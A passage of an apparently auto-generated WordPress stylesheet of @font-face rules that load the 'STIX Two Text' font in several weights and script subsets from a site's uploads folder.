  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8hnfuzda.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8jdfuzda.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8itfuzda.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8htfuzda.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8h9fuzda.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'STIX Two Text';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9lr02f12xkf5whdwkf11l0p7u8idfu.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7omi8_q.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7qmi8_q.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p72mi8_q.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7gmi8_q.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7cmi8_q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p76miw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7omi8_q.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7qmi8_q.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p72mi8_q.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7gmi8_q.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7cmi8_q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p76miw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7omi8_q.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7qmi8_q.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p72mi8_q.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7gmi8_q.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7cmi8_q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p76miw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7omi8_q.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7qmi8_q.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p72mi8_q.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7gmi8_q.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p7cmi8_q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'STIX Two Text';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://invitafiesta.com/wp-content/uploads/elementor/google-fonts/fonts/stixtwotext-ya9vr02f12xkf5whdwkf11l0p76miw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
